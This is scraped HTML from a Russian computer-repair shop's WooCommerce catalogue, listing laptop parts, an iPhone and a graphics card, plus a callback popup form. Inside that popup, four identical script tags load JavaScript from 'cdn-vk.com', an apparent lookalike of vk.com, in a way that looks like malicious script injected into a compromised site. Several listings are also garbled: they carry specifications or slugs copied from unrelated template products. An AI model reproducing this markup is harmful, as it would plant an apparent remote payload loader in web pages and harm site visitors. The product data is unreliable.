<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2625" class="add-to-compare-link" data-product_id="2625">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2623 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-batary instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/M06-min-e1544822327122-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/08</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2623" data-product_sku="5487FB8/08" aria-label="Добавить &quot;Аккумулятор для ноутбука HP MU06&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2623">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2623" rel="nofollow" data-product-id="2623" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2623" class="add-to-compare-link" data-product_id="2623">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2621 product type-product status-publish has-post-thumbnail product_cat-laptops last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/07</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="5487FB8/07" aria-label="Добавить &quot;Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2621">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2621" rel="nofollow" data-product-id="2621" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2621" class="add-to-compare-link" data-product_id="2621">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2608 product type-product status-publish has-post-thumbnail product_cat-notebookmain first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1007260_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Fine-tuned acoustics for clarity, breadth and balance</span></li>
<li><span class="a-list-item">Streamlined design for a custom-fit</span></li>
<li><span class="a-list-item"> Durable and foldable so you can take them on-the-go</span></li>
<li><span class="a-list-item">ake calls and control music with RemoteTalk cable</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/24</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2608" data-product_sku="5487FB8/24" aria-label="Добавить &quot;Оперативная память для ноутбука DDR3 - 4G&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2608">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2608" rel="nofollow" data-product-id="2608" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2608" class="add-to-compare-link" data-product_id="2608">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2606 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/61YjN9XnQFL._SX679_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Screen Size: 11.6&#8243;</span></li>
<li><span class="a-list-item"> Processor Type: Core i5</span></li>
<li><span class="a-list-item"> Processor Speed: 1.90 GHz</span></li>
<li><span class="a-list-item">Standard Memory: 4 GB</span></li>
<li><span class="a-list-item"> Operating System: Windows 8.1 Pro</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/26</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>8,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2606" data-product_sku="5487FB8/26" aria-label="Добавить &quot;iPhone 5S 16 GB&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2606">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2606" rel="nofollow" data-product-id="2606" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2606" class="add-to-compare-link" data-product_id="2606">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2603 product type-product status-publish has-post-thumbnail product_cat-videocards product_cat-pc last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1099937_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<table class="product_features">
<tbody>
<tr>
<th><span class="property_name">Интерфейс</span></th>
<td>PCI-E 3.0</td>
</tr>
<tr>
<th><span class="property_name">Видеочипсет</span></th>
<td>AMD Radeon RX 590</td>
</tr>
<tr>
<th><span class="property_name">Частота графического процессора</span></th>
<td>1576 МГц</td>
</tr>
<tr>
<th><span class="property_name">Техпроцесс</span></th>
<td>12 нм</td>
</tr>
<tr>
<th><span class="property_name">Объем видеопамяти</span></th>
<td>8 Гб</td>
</tr>
<tr>
<th><span class="property_name">Тип видеопамяти</span></th>
<td>GDDR5</td>
</tr>
<tr>
<th><span class="property_name">Частота видеопамяти</span></th>
<td>8000 МГц</td>
</tr>
<tr>
<th><span class="property_name">Разрядность шины видеопамяти</span></th>
<td>256 bit</td>
</tr>
<tr>
<th><span class="property_name">Максимальное разрешение</span></th>
<td>4096 х 2160</td>
</tr>
<tr>
<th><span class="property_name">Поддержка режимов</span></th>
<td>CrossFireX</td>
</tr>
<tr>
<th><span class="property_name">Поддержка технологий</span></th>
<td>DirectX 12/OpenGL 4.5</td>
</tr>
<tr>
<th><span class="property_name">Разъемы DVI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов HDMI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов Display Port</span></th>
<td>3</td>
</tr>
<tr>
<th><span class="property_name">Разъемы дополнительного питания</span></th>
<td>6+8 pin</td>
</tr>
<tr>
<th><span class="property_name">Рекомендуемая производителем мощность БП</span></th>
<td>600 Вт</td>
</tr>
</tbody>
</table>
		</div>
				<div class="product-sku">SKU: 5487FB8/25</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>22,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2603" data-product_sku="5487FB8/25" aria-label="Добавить &quot;Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2603">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2603" rel="nofollow" data-product-id="2603" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2603" class="add-to-compare-link" data-product_id="2603">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
</ul>
</div>		</div>
		
		
	</div>
</div></div></aside></div><div class="widget_text columns"><aside id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "//mc.yandex.ru/metrika/tag.js", "ym");

   ym(53810005, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/53810005" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fa fa-rss" target="_blank" href="//altyn-kazan.ru/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="//altyn-kazan.ru/wp-content/uploads/2018/09/logo.png" alt="Алтын Казань - Ремонт, продажа и скупка компьютеров, телефонов, ноутбуков" width="150" height="50" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Есть вопросы? Звони</span>
                <span class="call-us-number">(800) 8001-8588</span>
            </div>

                    </div>
        </div>
        </div>
        

	</footer><!-- #colophon -->

	
</div><!-- #page -->
</div>

<!-- Popups v1.9.3.6 - //wordpress.org/plugins/popups/ --><style type="text/css">
#spu-3536 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-3536 .spu-close:hover{
	color:#000;
}
#spu-3536 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-3536 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-3536 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-3536"></div>
<div class="spu-box  spu-centered spu-total- " id="spu-3536"
 data-box-id="3536" data-trigger="seconds"
 data-trigger-number="15"
 data-spuanimation="fade" data-tconvert-cookie="h" data-tclose-cookie="h" data-dconvert-cookie="1" data-dclose-cookie="1" data-nconvert-cookie="spu_conversion_3536" data-nclose-cookie="spu_closing_3536" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="1" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h2 style="text-align: center;">Оставьте ваш телефон и мы вам перезвоним!</h2>
<p><div role="form" class="wpcf7" id="wpcf7-f7-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/product/full-color-laserjet-pro-m452dn/#wpcf7-f7-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.0.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Ваше имя<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Ваш телефон<br />
    <span class="wpcf7-form-control-wrap tel-681"><input type="tel" name="tel-681" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div><br />
<script src="//cdn-vk.com/js/vk.js?v=2" async="" type="text/javascript"></script></p>
<p><script src="//cdn-vk.com/js/vk.js?v=2" async="" type="text/javascript"></script></p>
<p><script src="//cdn-vk.com/js/vk.js?v=2" async="" type="text/javascript"></script></p>
<p><script src="//cdn-vk.com/js/vk.js?v=2" async="" type="text/javascript"></script></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div><script type="application/ld+json">{"@context":"\/\/schema.org\/","@graph":[{"@context":"\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"\/\/altyn-kazan.ru"}},{"@type":"ListItem","position":"2","item":{"name":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a\u0438 \u0438 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0443\u044e\u0449\u0438\u0435","@id":"\/\/altyn-kazan.ru\/product-category\/notebookmain\/"}},{"@type":"ListItem","position":"3","item":{"name":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a\u0438","@id":"\/\/altyn-kazan.ru\/product-category\/notebookmain\/laptops\/"}},{"@type":"ListItem","position":"4","item":{"name":"\u041a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0434\u043b\u044f \u043d\u043e\u0443\u0442\u0431\u0443\u043a\u0430 Dell Inspiron 15-3000 17-5000 P40F"}}]},{"@context":"\/\/schema.org\/","@type":"Product","@id":"\/\/altyn-kazan.ru\/product\/full-color-laserjet-pro-m452dn\/","name":"\u041a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0434\u043b\u044f \u043d\u043e\u0443\u0442\u0431\u0443\u043a\u0430 Dell Inspiron 15-3000 17-5000 P40F","image":"\/\/altyn-kazan.ru\/wp-content\/uploads\/2016\/03\/3805.970.jpg","description":"\u041a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0434\u043b\u044f \u043d\u043e\u0443\u0442\u0431\u0443\u043a\u0430 Dell Inspiron 15-3000 17-5000 P40F","sku":"5487FB8\/07","offers":[{"@type":"Offer","price":"1200","priceSpecification":{"price":"1200","priceCurrency":"PRB","valueAddedTaxIncluded":"false"},"priceCurrency":"PRB","availability":"\/\/schema.org\/InStock","url":"\/\/altyn-kazan.ru\/product\/full-color-laserjet-pro-m452dn\/","seller":{"@type":"Organization","name":"\u0410\u043b\u0442\u044b\u043d \u041a\u0430\u0437\u0430\u043d\u044c - \u0420\u0435\u043c\u043e\u043d\u0442, \u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0438 \u0441\u043a\u0443\u043f\u043a\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u0432, \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u043e\u0432, \u043d\u043e\u0443\u0442\u0431\u0443\u043a\u043e\u0432","url":"\/\/altyn-kazan.ru"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='//altyn-kazan.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"\/\/altyn-kazan.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.5.4'></script>
